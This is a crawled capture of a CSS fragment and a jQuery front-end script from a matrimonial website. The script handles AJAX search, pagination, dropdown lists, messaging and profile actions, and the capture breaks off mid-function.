.new-matry-select{	border: 1px solid #e3e3e3;    border-radius: 4px;}.new-matry-select-w{	width: 95px;}.new-matry-img{	height: 300px;    width: 100%;    object-fit: cover;    margin-top: 5px;    border-radius: 6px;}.font-30-m{	font-size:30px;}.design-process-content-like {    width: 100%;}.md-radio {	margin: 0px 0 0px 20px;	float: left;}.contact-tab-vendor .nav-tabs li.matri a {	margin-right: 10px !important;}.add-input-matri{    right: 19px !important;}.matri-box{	background-color: transparent;	padding: 10px;	box-shadow: none;}/**** Matrimony ****/.photo-request-btn{	width: 164px !important;}.selct-memb-btn{	width: 265px !important;}/* .dshbrd_color_overlay{	    min-height: 230px;    height: auto;} */.feedback-select{    width: 45%!important;}@media (max-width: 767px){       .feedback-select    {        width: 100%!important;    }}

--- FILE ---
content_type: application/javascript
request_url: https://www.dharmavaidic.com/assets/front_end_new/js/common.js?ver=1724468716
body_size: 13151
content:
var is_reload_page=0;
function scroll_to_div(div_id)
{
	$('html, body').animate({scrollTop: $('#'+div_id).offset().top -100 }, 'slow');
}

function remove_element(element,timout)
{
	timout = typeof timout !== 'undefined' ? timout : 10000;
	setTimeout(function(){ $(element).remove(); }, timout);
}
function check_all()
{
	$(".checkbox_val").prop("checked",$("#all").prop("checked"));
}
function check_all_exp(all_cls,cls_chk)
{
	$("."+cls_chk).prop("checked",$("."+all_cls).prop("checked"));
}
function check_uncheck_all()
{
	var total_checked = $('input[name="checkbox_val[]"]:checked').length;
	var total = $('input[name="checkbox_val[]"]').length;
	if(total ==total_checked){
		$("#all").prop("checked",true);
	}
	else{
		$("#all").prop("checked",false);
	}
}
function search_change_limit()
{
	get_ajax_search(1);
	return false;
}
function change_order(coloumn_name,order)
{
	$("#default_order").val(order);
	$("#default_sort").val(coloumn_name);
	get_ajax_search(1);
}
function change_sort_order(order_col)
{
	if(order_col !=''){
		var order_arr = order_col.split('-');
		if(order_arr[0] !='' && order_arr[1] !='')
		{
			change_order(order_arr[0],order_arr[1]);
		}
	}
}
function get_ajax_search(page_number)
{
	var base_url = $("#base_url_ajax").val();
	var page_url = base_url + page_number;
	if(page_number == "" || page_number == 0 ||  base_url =='')
	{
		alert("Some issue arise please refress page.");
		return false;
	}
	curr_page_number = page_number;
	var limit_per_page = $("#limit_per_page").val();
	var search_filed = $("#search_filed").val();
	var hash_tocken_id = $("#hash_tocken_id").val();
	var default_sort = $("#default_sort").val();
	var default_order = $("#default_order").val();
	var status_mode = $("#status_mode").val();
	
	show_comm_mask();
	$.ajax({
	   url: page_url,
	   type: "post",
	   data: {'csrf_new_matrimonial':hash_tocken_id,'is_ajax':1,'search_filed':search_filed,'limit_per_page':limit_per_page,'default_order':default_order,'default_sort':default_sort,'status_mode':status_mode},
	   success:function(data){
			$("#main_content_ajax").html(data);
			hide_comm_mask();
			load_pagination_code();
			scroll_to_div("main_content_ajax");
			update_tocken($("#hash_tocken_id_temp").val());
			$("#hash_tocken_id_temp").remove();
			/*$("#hash_tocken_id").val($("#hash_tocken_id_temp").val());*/
			is_reload_page = 0;
	   }
	});
	return false;
}

function update_status(status_update)
{
	if(status_update =='')
	{
		alert('Somthing wrong, Please refress page and try again.')
		return false;
	}
	var total_checked = $('input[name="checkbox_val[]"]:checked').length;
	if(total_checked == 0 || total_checked =='')
	{
		alert("Please select at least one record to process");
		return false;
	}
	if(status_update =='DELETE')
	{
		if(!confirm("Are you sure to delete the record?"))
		{
			return false;
		}
	}
	var selected_val = Array();
	var i=0;
	$('input[name="checkbox_val[]"]:checked').each(function() 
	{
		selected_val[i] = this.value;
		i++;
	});

	var page_number = 1;
	var base_url = $("#base_url_ajax").val();
	var page_url = base_url + page_number;
	if(page_number == "" || page_number == 0 ||  base_url =='')
	{
		alert("Some issue arise please refress page.");
		return false;
	}
	curr_page_number = page_number;
	var limit_per_page = $("#limit_per_page").val();
	var search_filed = $("#search_filed").val();
	var hash_tocken_id = $("#hash_tocken_id").val();
	var default_sort = $("#default_sort").val();
	var default_order = $("#default_order").val();
	var status_mode = $("#status_mode").val();
	
	show_comm_mask();
	$.ajax({
	   url: page_url,
	   type: "post",
	   data: {'csrf_new_matrimonial':hash_tocken_id,'is_ajax':1,'search_filed':search_filed,'limit_per_page':limit_per_page,'default_order':default_order,'default_sort':default_sort,'status_mode':status_mode,'selected_val':selected_val,'status_update':status_update},
	   success:function(data){
			$("#main_content_ajax").html(data);
			hide_comm_mask();
			load_pagination_code();
			scroll_to_div("main_content_ajax");
			update_tocken($("#hash_tocken_id_temp").val());
			$("#hash_tocken_id_temp").remove();
			/*$("#hash_tocken_id").val($("#hash_tocken_id_temp").val());*/
	   }
	});
	return false;
}
function update_tocken(tocken)
{
	$(".hash_tocken_id").each(function()
	{
	   $(this).val(tocken);
	})
}
function change_sort(){
	var search_order = $("#search_order").val();
	get_data_ajax(1,'',search_order);
}
function change_sort_mob(){
	var search_order = $("#search_order_mob").val();
	get_data_ajax(1,'',search_order);
}
function get_data_ajax(page_number,url_load,search_order){
	show_comm_mask();
	var hash_tocken_id = $("#hash_tocken_id").val();
	if(search_order==''){
		var search_order = $("#search_order").val();
	}
	if(url_load == ''){
		var base_url = $("#base_url").val();
		url_load = base_url+ 'search/result';
	}
	$.ajax({
	   url: url_load,
	   type: "post",
	   data: {'csrf_new_matrimonial':hash_tocken_id,'page_number':page_number,'is_ajax':1,'search_order':search_order},
	   success:function(data)
	   {
			$("#main_content_ajax").html(data);
			hide_comm_mask();
			load_pagination_code_front_end();
			scroll_to_div("main_content_ajax");
			update_tocken(hash_tocken_id);					
			$("#hash_tocken_id_temp").remove();
	   }
	});
}
function get_data_ajax_on_scroll(page_number,url_load,search_order){
	show_comm_mask();
	var hash_tocken_id = $("#hash_tocken_id").val();
	if(search_order==''){
		var search_order = $("#search_order").val();
	}
	if(url_load == ''){
		var base_url = $("#base_url").val();
		url_load = base_url+ 'search/result';
	}
	$.ajax({
	   url: url_load,
	   type: "post",
	   data: {'csrf_new_matrimonial':hash_tocken_id,'page_number':page_number,'is_ajax':1,'search_order':search_order},
	   success:function(data)
	   {
			$("#products").append(data);
			hide_comm_mask();
			//load_pagination_code_front_end();
			//scroll_to_div("main_content_ajax");
			update_tocken(hash_tocken_id);					
			//$("#hash_tocken_id_temp").remove();
	   }
	});
}
function get_data_ajax_on_scroll_mob(page_number,url_load,search_order){
	show_comm_mask();
	var hash_tocken_id = $("#hash_tocken_id").val();
	if(search_order==''){
		var search_order = $("#search_order").val();
	}
	if(url_load == ''){
		var base_url = $("#base_url").val();
		url_load = base_url+ 'search/result';
	}
	$.ajax({
	   url: url_load,
	   type: "post",
	   data: {'csrf_new_matrimonial':hash_tocken_id,'page_number':page_number,'is_ajax':2,'search_order':search_order},
	   success:function(data)
	   {
			$("#products_mob").append(data);
			hide_comm_mask();
			//load_pagination_code_front_end();
			//scroll_to_div("main_content_ajax");
			update_tocken(hash_tocken_id);					
			//$("#hash_tocken_id_temp").remove();
	   }
	});
}
function get_data_ajax_vendor(page_number,url_load){
	var keyword = $("#keyword").val();
	var vendor_category = $("#vendor_category").val();
	var business_type = $("#business_type").val();
	var business_type_name = $("#business_type option:selected").html();
	// alert(business_type_name);
	$("#page-link").attr("href", "https://www.w3schools.com/jquery/");
	show_comm_mask();
	var hash_tocken_id = $("#hash_tocken_id").val();
	if(url_load == ''){
		var base_url = $("#base_url").val();
		url_load = base_url+ 'Vendor/search-now';
	}
	$.ajax({
	   url: url_load,
	   type: "post",
	   data: {'csrf_new_matrimonial':hash_tocken_id,'page_number':page_number,'is_ajax':1,'keyword':keyword,'vendor_category':vendor_category,'business_type':business_type},
	   success:function(data)
	   {
			$("#main_content_ajax").html(data);
			hide_comm_mask();
			load_pagination_code_front_end();
			scroll_to_div("main_content_ajax");
			update_tocken(hash_tocken_id);					
			$("#hash_tocken_id_temp").remove();
	   }
	});
}
function load_pagination_code_front_end()
{	
   $("#ajax_pagin_ul li a").click(function()
   {
		var url_load = $(this).attr("href");
		
		url_load = typeof url_load !== 'undefined' ? url_load : '';
		var page_number = $(this).attr("data-ci-pagination-page");
		
		page_number = typeof page_number !== 'undefined' ? page_number : 0;
		if(url_load == '#' || url_load == '' && page_number)
		{
			return false;
		}
		if(page_number != undefined && page_number !='' && page_number != 0 && url_load !='')
		{
			if($("#exp_status").length > 0)
			{
				
				get_express_intrest_data(page_number);
			}
			else
			{
				get_data_ajax(page_number,url_load);
			}
		}
		return false;
   });
}
function load_pagination_code_community()
{	
	$("#ajax_pagin_ul li a").click(function()
	{
		var url_load = $(this).attr("href");
		url_load = typeof url_load !== 'undefined' ? url_load : '';
		var page_number = $(this).attr("data-ci-pagination-page");
		var gender = 'Female';
		
		page_number = typeof page_number !== 'undefined' ? page_number : 0;
		if(url_load == '#' || url_load == '' && page_number)
		{
			return false;
		}
		if(page_number != undefined && page_number !='' && page_number != 0 && url_load !='')
		{
			get_data_ajax_community(page_number,url_load,gender);
		}
		return false;
	});
	$("#ajax_pagin_ul_male li a").click(function()
	{
		var url_load = $(this).attr("href");
		url_load = typeof url_load !== 'undefined' ? url_load : '';
		var page_number = $(this).attr("data-ci-pagination-page");
		var gender = 'Male';
		
		page_number = typeof page_number !== 'undefined' ? page_number : 0;
		if(url_load == '#' || url_load == '' && page_number)
		{
			return false;
		}
		if(page_number != undefined && page_number !='' && page_number != 0 && url_load !='')
		{
			get_data_ajax_community(page_number,url_load,gender);
		}
		return false;
	});
}
function get_data_ajax_community(page_number,url_load,gender)
{
	show_comm_mask();
	var hash_tocken_id = $("#hash_tocken_id").val();
	var search_order = $("#search_order").val();
	if(url_load == '')
	{
		var base_url = $("#base_url").val();
		url_load = base_url+ 'search/result';
	}
	$.ajax({
	   url: url_load,
	   type: "post",
	   data: {'csrf_new_matrimonial':hash_tocken_id,'page_number':page_number,'is_ajax':1,'data_divide':gender},
	   success:function(data)
	   {
			if(gender!='' && gender=='Female')
			{
				$("#Female-user").html(data);
				hide_comm_mask();
				load_pagination_code_community();
				scroll_to_div("Female-user");
			}
			else
			{
				$("#Male-user").html(data);
				hide_comm_mask();
				load_pagination_code_community();
				scroll_to_div("Male-user");
			}
			update_tocken($("#hash_tocken_id_temp").val());					
			$("#hash_tocken_id_temp").remove();
	   }
	});
}
function load_pagination_code()
{	
   $("#ajax_pagin_ul li a").click(function()
   {
		var page_number = $(this).attr("data-ci-pagination-page");
		page_number = typeof page_number !== 'undefined' ? page_number : 0;
		if(page_number == 0)
		{
			return false;
		}
		if(page_number != undefined && page_number !='' && page_number != 0)
		{
			get_ajax_search(page_number);
		}
		return false;
   });
   load_checkbo();
}
function form_reset(form_id)
{
	var elemet_not_resest = new Array();
	var i = 0;
	$('.not_reset').each(function() 
	{
		elemet_not_resest[i] = this.value;
		i++;
	});
	document.getElementById(form_id).reset();
	i = 0;
	$('.not_reset').each(function()
	{
		this.value = elemet_not_resest[i];
		i++;
	});
}
function dropdownChange_mul(currnet_id,disp_on,get_list)
{
	var base_url = $("#base_url").val();
	action = base_url+ 'common_request/get_list';
	var hash_tocken_id = $("#hash_tocken_id").val();
	currnet_val = $("#"+currnet_id).val();
	if(currnet_val !='' && currnet_val !=null)
	{
		show_comm_mask();
		$.ajax({
		   url: action,
		   type: "post",
		   dataType:"json",
		   data: {'csrf_new_matrimonial':hash_tocken_id,'get_list':get_list,'currnet_val':currnet_val,'multivar':'multi','tocken_val':1},
		   success:function(data)
		   {
				$("#"+disp_on).html(data.dataStr);
				update_tocken(data.tocken);
				$('#'+disp_on).trigger('chosen:updated');
				hide_comm_mask();
				if(get_list == 'state_list')
				{
					if($(".city_list_update").length > 0)
					{
						$(".city_list_update").html('');
						$('.city_list_update').trigger('chosen:updated');
						$('#part_city').val('').trigger("change");
					}
				}
		   }
		});
	}
	else
	{
		$("#"+disp_on).html('');
		$('#'+disp_on).trigger('chosen:updated');
		if(get_list =='state_list')
		{
			if($(".city_list_update").length > 0)
			{
				$(".city_list_update").html('');
				$('.city_list_update').trigger('chosen:updated');
				$('#part_city').val('').trigger("change");
			}
		}
	}
}

function dropdownChange(currnet_id,disp_on,get_list)
{
	var base_url = $("#base_url").val();
	action = base_url+ 'common_request/get_list';
	var hash_tocken_id = $("#hash_tocken_id").val();
	currnet_val = $("#"+currnet_id).val();
	if(currnet_val !='' && currnet_val != null )
	{
		show_comm_mask();
		$.ajax({
		   url: action,
		   type: "post",
		   dataType:"json",
		   data: {'csrf_new_matrimonial':hash_tocken_id,'get_list':get_list,'currnet_val':currnet_val},
		   success:function(data)
		   {
				$("#"+disp_on).html(data.dataStr);
				update_tocken(data.tocken);
				hide_comm_mask();
				if(get_list == 'state_list')
				{
					if($("#city").length > 0)
					{
						$("#city").html('<option value="">Select City</option>');
					}
				}
		   }
		});
	}
	else
	{
		$("#"+disp_on).html('<option value="">Select Option First</option>');
		if(get_list =='state_list')
		{
			if($("#city").length > 0)
			{
				$("#city").html('<option value="">Select City</option>');
			}
		}
	}
}

function select2(list_id,label)
{
	$(list_id).select2({
 		placeholder: label
	});
}
function get_suggestion_list(list_id,label)
{
	var base_url = $("#base_url").val();
	var action = base_url+ 'common_request/get_list_select2';
	var hash_tocken_id = $("#hash_tocken_id").val();
	$('#'+list_id).select2({
	 placeholder: label,
	  ajax: {
		url: action,
		type: "POST",
		dataType:'json',
		data: function (params) {
		  return {
			q: params.term, // search term
			page: params.page,
			csrf_new_matrimonial: hash_tocken_id,
			list_id:list_id
		  };
		},
	  }
	});
}

var numDays = {
	'01': 31, '02': 28, '03': 31, '04': 30, '05': 31, '06': 30, 
    '07': 31, '08': 31, '09': 30, '10': 31, '11': 30, '12': 31
};

function setDays(oMonthSel, oDaysSel, oYearSel)
{ 
	var nDays, oDaysSelLgth, opt, i = 1;
	nDays = numDays[oMonthSel[oMonthSel.selectedIndex].value]; 
	if (nDays == 28 && oYearSel[oYearSel.selectedIndex].value % 4 == 0) 
		++nDays; 
	oDaysSelLgth = oDaysSel.length; 
	if (nDays != oDaysSelLgth)
	{ 
		if (nDays < oDaysSelLgth) 
			oDaysSel.length = nDays; 
		else for (i; i < nDays - oDaysSelLgth + 1; i++)
		{ 
			opt = new Option(oDaysSelLgth + i, oDaysSelLgth + i); 
                  	oDaysSel.options[oDaysSel.length] = opt;
		} 
	}
	var oForm = oMonthSel.form;
	var month = oMonthSel.options[oMonthSel.selectedIndex].value;
	var day = oDaysSel.options[oDaysSel.selectedIndex].value;
	var year = oYearSel.options[oYearSel.selectedIndex].value;	
	//oForm.datepicker.value = year + '-' + month + '-' + day;
}

function setDate_day(num_days)
	{
		var b_date = $("#birth_date").val();
		//alert(b_date);
		var html_days = '<option value="" selected="">Day</option>';
		if(num_days !='' && num_days > 0)
		{
			for(var ij = 1;ij<=num_days;ij++)
			{
				var sell_date = '';
				if(b_date !='' && b_date == ij)
				{
					sell_date = 'selected';
				}
				html_days+= '<option '+ sell_date +' value="'+ij+'">'+ij+'</option>';
			}
			$("#birth_date").html(html_days);
		}
	}
	function month_year_change()
	{
		var m_date = $("#birth_month").val();
		var y_date = $("#birth_year").val();
		//alert(m_date);
		//alert(y_date);
		var num_days = '';
		var update_date_ddr = 0;
		if(m_date !='')
		{
			num_days = numDays[m_date];
			if(num_days !='')
			{
				if(y_date !='' && y_date > 0 && y_date % 4 == 0 && num_days == 28)
				{
					num_days = 29;
				}
				setDate_day(num_days);
			}
		}
		//alert(num_days);
		return false;
	}

var temp_value_duplicate ='';
function check_duplicate(id_field,check_on)
{
	var id = $("#id").val();
	var mode = $("#mode").val();
	var field_value = $("#"+id_field).val();
	if(id_field === "mobile")
	{
		var country_code = $("#country_code").val();
		var mobile_number = $("#mobile_number").val();
		field_value = country_code+'-'+mobile_number;
	}
	var hash_tocken_id = $("#hash_tocken_id").val();
	var base_url = $("#base_url").val();
	var page_url = base_url+ 'common_request/check_duplicate';
	if(id_field !='' && check_on !=''&& field_value !='' && mode !='' && temp_value_duplicate != field_value)
	{
		$.ajax({
		   url: page_url,
		   type: "post",
		   dataType:"json",
		   data: {'csrf_new_matrimonial':hash_tocken_id,'id':id,'mode':mode,'field_value':field_value,'field_name':id_field,'check_on':check_on},
		   success:function(data)
		   {
				if(data.status == 'success')
				{
					if(id_field === "mobile"){
						id_field = 'mobile_number';
					}
					if($("#" + id_field+'-error').length == 0) 
					{
						$( "#"+ id_field ).after( '<label id="'+id_field+'-error" class="error" for="'+id_field+'"></label>' );
					}
					
					$("#"+id_field+'-error').text('Duplicate value found, please enter another one');
					$("#"+id_field+'-error').show();
					$("#"+id_field).addClass('error');
					var varifired_filed_val = 0;
					return false;
				}
				else
				{
					if($("#" + id_field+'-error').length > 0) 
					{
						$("#"+id_field+'-error').hide();
					}
					$("#"+id_field).removeClass('error');
					var varifired_filed_val = 1;
				}
				if($("#" + id_field+'_varifired').length > 0) 
				{
					$("#"+id_field+'_varifired').val(varifired_filed_val);
				}
				update_tocken(data.tocken);
		   }
		});
	}
	return false;
}

var myVar;
function stoptimeout() {
    clearTimeout(myVar);
}
function starttimeout(selected_target) {
    myVar = setTimeout(function(){ $(selected_target).slideUp(); }, 6000);
}

function common_ajax_request(form_id)
{
	// alert('sdsd');
	var form_data = $('#'+form_id).serialize();
	form_data = form_data+ '&is_post=0';
	var action = $('#'+form_id).attr('action');
	if(action !='')
	{
		show_comm_mask();
		$.ajax({
		   url: action,
		   type: 'post',
		   dataType:'json',
		   data: form_data,
		   success:function(data)
		   {
				update_tocken(data.tocken);
				$('#reponse_'+form_id).removeClass('alert alert-success alert-danger alert-warning');
				$('#reponse_'+form_id).html(data.errmessage);
				$('#reponse_'+form_id).slideDown();
				scroll_to_div('reponse_'+form_id);
				hide_comm_mask();
				if(data.status == 'success')
				{
					$('#reponse_'+form_id).addClass('alert alert-success');
					stoptimeout();
					starttimeout('#reponse_'+form_id);
					// for matchmaking get data after update match detail
					if( form_id !='' && form_id =='match_making_form')
					{
						var base_url = $("#base_url").val();
						var page_url = base_url+ 'matches/search-now/';
						get_data_ajax(1,page_url);
					}
					// for matchmaking get data after update match detail
				}
				else
				{
					$('#reponse_'+form_id).addClass('alert alert-danger');
					stoptimeout();
					starttimeout('#reponse_'+form_id);
				}
		   }
		});
	}
}
function select_all_checkbox(class_name) {
	$("."+class_name).prop("checked",true);1
	if(class_name=='country'){
		getlist_onchange('country','state');
	}
	if(class_name=='religion'){
		getlist_onchange('religion','caste');
	}
	refine_search();
}
function mob_select_all_checkbox(class_name) {
	$("."+class_name).prop("checked",true);
	if(class_name=='country'){
		getlist_onchange('country','state');
	}
	if(class_name=='religion'){
		getlist_onchange('religion','caste');
	}
	refine_search_mobile();
}
function clear_refine(class_reset)
{
	if(class_reset !='' && (class_reset =='age' || class_reset =='height'))
	{
		$('.'+class_reset).val('');
	}
	else 
	{
		$('.'+class_reset).prop("checked",false);
		if(class_reset =='religion')
		{
			$('.caste').prop("checked",false);
			$('#list_disp_caste').html('<div class="box"><p class="checkbox-m">First Select Religion</p></div>');
		}
		else if(class_reset =='country')
		{
			$('.state').prop("checked",false);
			$('.city').prop("checked",false);
			$('#list_disp_state').html('<div class="box"><p class="checkbox-m">First Select Country</p></div>');
			$('#list_disp_city').html('<div class="box"><p class="checkbox-m">First Select State</p></div>');
		}
		else if(class_reset =='state')
		{
			$('.city').prop("checked",false);
			$('#list_disp_city').html('<div class="box"><p class="checkbox-m">First Select State</p></div>');
		}
	}
	refine_search();
}
function refine_search()
{
	show_comm_mask();
	var form_data = $('#frm_filter').serialize();
	var search_order = $("#search_order").val();
	form_data = form_data+ '&is_ajax=1&search_order='+search_order;
	var base_url = $("#base_url").val();
	$("#main_content_ajax").html("");
	$.ajax({
	   url: base_url+'search/refine-search',
	   type: "post",
	   data: form_data,
	   success:function(data)
	   {
			$("#main_content_ajax").html(data);
			hide_comm_mask();
			load_pagination_code_front_end();
			scroll_to_div("main_content_ajax");
			update_tocken($("#hash_tocken_id").val());					
			$("#hash_tocken_id_temp").remove();
	   }
	});
}

function refine_search_mobile()
{
	show_comm_mask();
	var form_data = $('#frm_filter_mobile').serialize();
	var search_order = $("#search_order").val();
	form_data = form_data+ '&is_ajax=1&search_order='+search_order;
	var base_url = $("#base_url").val();
	$.ajax({
	   url: base_url+'search/refine-search',
	   type: "post",
	   data: form_data,
	   success:function(data)
	   {
			$("#main_content_ajax").html(data);
			hide_comm_mask();
			load_pagination_code_front_end();
			scroll_to_div("main_content_ajax");
			update_tocken($("#hash_tocken_id").val());					
			$("#hash_tocken_id_temp").remove();
	   }
	});
}

function getlist_onchange(from,to)
{
	if(from !='' && to !='')
	{
		var selected_val = Array();
		var i=0;
		$('input[name="'+from+'[]"]:checked').each(function()
		{
			selected_val[i] = this.value;
			i++;
		});
		var selected_val_to = Array();
		var j=0;
		$('input[name="'+to+'[]"]:checked').each(function()
		{
			selected_val_to[j] = this.value;
			j++;
		});
		if(i==0)
		{
			$("#list_disp_"+to).html('Please select above data');
		}
		else
		{
			var base_url = $("#base_url").val();
			var hash_tocken_id = $("#hash_tocken_id").val();
			$.ajax({
			   url: base_url+'search/get-list',
			   type: "post",
			   data: {'csrf_new_matrimonial':hash_tocken_id,'listfrom':from,'listto':to,'value':selected_val,'value_to':selected_val_to},
			   success:function(data)
			   {
					$("#list_disp_"+to).html(data);
					refine_search();
					hide_comm_mask();				
					update_tocken($("#hash_tocken_id_temp").val());
					$("#hash_tocken_id_temp").remove();
			   }
			});
		}
	}
}

function load_choosen_code()
{
	var config = {
		'.chosen-select'           : {},
		'.chosen-select-deselect'  : {allow_single_deselect:true},
		'.chosen-select-no-single' : {disable_search_threshold:10},
		'.chosen-select-no-results': {no_results_text:'Oops, nothing found!'},
		'.chosen-select-width'     : {width:'100%'}
	}
	for (var selector in config) {
		$(selector).chosen(config[selector]);
	};
}

function save_search(form_name)
{
	if(form_name == 'quick_search_form'){ var search_name = $("#qu_search_name").val();$("#quick_save_search").val(search_name);}
	else if(form_name == 'advance_search_form'){ var search_name = $("#adv_search_name").val();$("#adv_save_search").val(search_name);}
	else if(form_name == 'keyword_search_form'){ var search_name = $("#key_search_name").val();$("#key_save_search").val(search_name);}
	else if(form_name == 'id_search_form'){ var search_name = $("#id_search_name").val();$("#id_save_search").val(search_name);}
	if(search_name == ''){
		alert("Please enter Save search name");
		return false;
	}
	if(form_name !='' &&  $("#"+form_name).length > 0){
		$("#"+form_name).submit();
	}
	return false;
}

function common_delete_list_all_profile()
{
	var matri_id = $("#delete_matri_id").val();
	var page_name = $("#page_name").val();
	
	if(matri_id == '' && page_name == ''){
		alert('Please try again..!!!');
		return false;
	}
	var hash_tocken_id = $('#hash_tocken_id').val();
	var base_url = $('#base_url').val();
	var url = base_url+'my-profile/common-delete-list-all-profile/';
	show_comm_mask();
	$.ajax({
		url: url,
		type: 'POST',
		data: {'csrf_new_matrimonial':hash_tocken_id,'matri_id':matri_id,'page_name':page_name},
		dataType:'json',
		success: function(data)
		{
			$(".modal-backdrop").hide();
			$("#main_content_ajax").html(data.profile_code);
			hide_comm_mask();
			load_pagination_code_front_end();
			scroll_to_div("main_content_ajax");
			update_tocken($("#hash_tocken_id_temp").val());					
			$("#hash_tocken_id_temp").remove();
			$('#delete_success').html(data.message);
			$('#delete_success').slideDown();
			close_model('myModal_delete');
			stoptimeout();
			starttimeout('#delete_success');
		}
	});
	return false;
}

function delete_saved_search_set_id(id)
{
	if(id !='')
	{
		$("#saved_search_id").val(id);
	}
}
function delete_saved_search()
{
	var id = $("#saved_search_id").val();
	if(id !='')
	{
		var base_url = $("#base_url").val();
		var hash_tocken_id = $("#hash_tocken_id").val();
		show_comm_mask();
		$.ajax({
		   url: base_url+'search/delete-saved-search',
		   type: "post",
		   dataType:"json",
		   data: {'csrf_new_matrimonial':hash_tocken_id,'saved_search_id':id},
		   success:function(data)
		   {
				update_tocken(data.tocken);
				hide_comm_mask();
				$("#saved_search_id").val('');
				close_model('myModal_delete');
				get_data_ajax(1,base_url+'search/saved');
				setTimeout(function(){
					$('#flash_message_saved_search').hide();
				}, 5000);
		   }
		});
	}
	else
	{
		alert("Please try agian");
	}
}
function get_express_intrest(status)
{
	$("#exp_status").val(status);
	active_exp(status);
	get_express_intrest_data(1);
}
function all_counts_express_intrest() {

	var base_url = $("#base_url").val();
	var hash_tocken_id = $("#hash_tocken_id").val();
  	$.ajax({
		  url: base_url+ 'express_interest/all_sent_receive_count',
		  type: 'POST',
		  dataType:"json",
		  data: {'csrf_new_matrimonial':hash_tocken_id,'is_ajax':1},
		  success: function(data) {
			  $('.all_sent').text(data.all);
			  $('.accept_sent').text(data.sent_accepted);
			  $('.reject_sent').text(data.sent_rejected);
			  $('.pending_sent').text(data.sent_pending);
			  $('.all_receive').text(data.all_rec);
			  $('.accept_receive').text(data.rec_accepted);
			  $('.reject_receive').text(data.rec_rejected);
			  $('.pending_receive').text(data.rec_pending);
			
			return true;
		  }
	});
}
function change_status(status,id)
{
	
	id = typeof id !== 'undefined' ? id : '';
	if(id =='' && status =='delete')
	{
		id = $("#delete_ex_id").val();
	}
	if(id == '')
	{
		var exp_status = $("#exp_status").val();
		var chk_class = '.'+exp_status;
		var total_checked = $(chk_class+':checked').length;
		if(total_checked == 0 || total_checked =='')
		{
			alert("Please select at least one record to process");
			return false;
		}
		var selected_val = Array();
		var i=0;
		$(chk_class+':checked').each(function() 
		{
			selected_val[i] = this.value;
			i++;
		});
		id = selected_val;
	}
	if(status !='' && id !='')
	{
		get_express_intrest_data(1,status,id);
	}
	else
	{
		alert("Please reload the page and try again");
		return false;
	}
}
function get_express_intrest_data(page_number,status,id)
{
	var exp_status = $("#exp_status").val();
	var hash_tocken_id = $("#hash_tocken_id").val();
	var base_url = $("#base_url").val();
	
	status = typeof status !== 'undefined' ? status : '';
	id = typeof status !== 'undefined' ? id : '';
	
	if(page_number =='')
	{
		page_number = 1;
	}
	other_status = typeof other_status !== 'undefined' ? other_status : '';
	url_load = base_url+ 'express-interest/index/'+page_number;
	show_comm_mask();
	$("#express_ineterest_response").html("");
	$.ajax({
	   url: url_load,
	   type: "post",
	   data: {'csrf_new_matrimonial':hash_tocken_id,'is_ajax':1,'exp_status':exp_status,'status':status,'id':id},
	   success:function(data)
	   {
			if(status == 'delete'){
				close_model('myModal_delete');
		   	}
			$("#express_ineterest_response").html(data);
			hide_comm_mask();
			load_pagination_code_front_end();
			scroll_to_div("scroll_to_main");
			update_tocken($("#hash_tocken_id_temp").val());					
			$("#hash_tocken_id_temp").remove();
			all_counts_express_intrest();
	   }
	});
}
function active_exp(exp_status){
	/*active sidebar*/
	$(".list-group-item p,.list-group-item span").removeClass("Poppins-Bold color-d");
	$(".list-group-item p,.list-group-item span").addClass("Poppins-Medium color-38");
	
	$("#"+exp_status+" p,#"+exp_status+" span").removeClass("Poppins-Medium color-38");
	$("#"+exp_status+" p,#"+exp_status+" span").addClass("Poppins-Bold color-d");
	
	$("#"+exp_status+" p,#"+exp_status+" span").removeClass("Poppins-Medium color-38");
	$("#"+exp_status+" p").addClass("Poppins-Bold color-d");
	$("#"+exp_status+" span").addClass("Poppins-Semi-Bold color-d");
	/*active sidebar*/
}
function send_message(status)
{
	status = status || "sent";
	$('#response_message').html('');
	$("#response_message").removeClass('alert alert-danger alert-success');
	$("#response_message").slideUp();
	var receiver_id = $('#message_id').val();
	var message = $('#message').val();
	var subject = $('#subject').val();
	if(message =='')
	{
		alert("Please enter message");
		$('#message').focus();
		return false;
	}
	if(message !='' && receiver_id !='')
	{
		var base_url = $("#base_url").val();
		var url_load = base_url+ 'message/send_message';
		var hash_tocken_id = $("#hash_tocken_id").val();
		show_comm_mask();
		$.ajax({
		   url: url_load,
		   type: "post",
		   dataType:"json",
		   data: {'csrf_new_matrimonial':hash_tocken_id,'is_ajax':1,'message':message,'receiver_id':receiver_id,'msg_status':status,'subject':subject},
		   success:function(data)
		   {
			    $("#response_message").html(data.error_message);
				$("#response_message").slideDown();
				if(data.status =='success')
				{
					$('#message').val('');
					$("#response_message").addClass('alert alert-success');
				}
				else
				{
					$("#response_message").addClass('alert alert-danger');
				}
				setTimeout(function(){
					$('#response_message').hide();
				}, 5000);
				update_tocken(data.tocken);
				hide_comm_mask();
		   }
		});
	}
	else
	{
		alert("Please try again");
	}
	return false;
}
function unblock_profile(status,id,matri_id)
{
	var hash_tocken_id = $("#hash_tocken_id").val();
	var base_url = $("#base_url").val();
	var matri_id = $("#matri_id").val();
	var url  = base_url+ 'my-profile/unblock-profile';
	$('#unblock_success').hide();

	id = typeof id !== 'undefined' ? id : '';
	if(id =='' && status =='unblock')
	{
		id = $("#unblock_id").val();
	}
	show_comm_mask();
	$.ajax({
		   url: url,
		   type: "post",
		   dataType:"json",
		   data: {'csrf_new_matrimonial':hash_tocken_id,'status':status,'id':id,'block_to':matri_id},
		   success:function(data)
		   {
				if(data.status == 'unblock')
				{
					$(".modal-backdrop").hide();
					$("#main_content_ajax").html(data.block_profile_code);
					hide_comm_mask();
					load_pagination_code_front_end();
					scroll_to_div("main_content_ajax");
					update_tocken($("#hash_tocken_id_temp").val());					
					$("#hash_tocken_id_temp").remove();
					$('#unblock_success').html(data.message);
					$('#unblock_success').slideDown();
				    close_model('myModal_unblock');
					stoptimeout();
					starttimeout('#unblock_success');
				}
		   }
		});
}
function generate_otp_verify()
{
	var hash_tocken_id = $("#hash_tocken_id").val();
	var base_url = $("#base_url").val();
	var url_req = base_url+'my_dashboard/generate_otp';
	show_comm_mask();
	
	var datastring = 'csrf_new_matrimonial='+hash_tocken_id;
	$.ajax({
		url : url_req,
		type: 'post',
		data: datastring,
		dataType:"json",
		success: function(data)
		{
			update_tocken(data.tocken);
			if(data.status == 'success')
			{
				$("#error_message_mv").hide();
				$("#success_message_mv").html(data.error_meessage);
				$("#success_message_mv").show();
				$("#resend_link").hide();
